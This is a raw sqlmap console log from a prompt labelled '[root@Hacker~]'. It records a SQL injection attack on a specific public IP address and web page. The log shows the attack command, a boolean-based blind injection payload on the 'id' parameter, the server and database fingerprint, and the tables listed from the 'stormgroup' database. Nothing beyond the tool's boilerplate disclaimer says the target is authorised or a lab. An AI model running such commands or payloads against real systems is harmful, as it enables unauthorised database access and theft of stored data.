 C:\Users\Administrator\Desktop\SqlMap_gui\SqlMap免Python环境绿色版\Run.exe
[root@Hacker~]# Sqlmap -u http://219.153.49.228:45072/new_list.php?id=1 --tables -D stormgroup
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility
to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage cau
sed by this program
[*] starting at 21:27:02
[21:27:02] [INFO] resuming back-end DBMS 'mysql'
[21:27:02] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 1412=1412
---
[21:27:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.39
back-end DBMS: MySQL 5
[21:27:02] [INFO] fetching tables for database: 'stormgroup'
[21:27:02] [INFO] fetching number of tables for database 'stormgroup'
[21:27:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[21:27:02] [INFO] retrieved: 2
[21:27:03] [INFO] retrieved: member
[21:27:09] [INFO] retrieved: notice
Database: stormgroup
[2 tables]
+--------+
| member |
| notice |
+--------+
[21:27:16] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\SQLMAP~1\SQLMAP~2\Bin\output\219.153.49.228'
[*] shutting down at 21:27:16
[root@Hacker~]# Sqlmap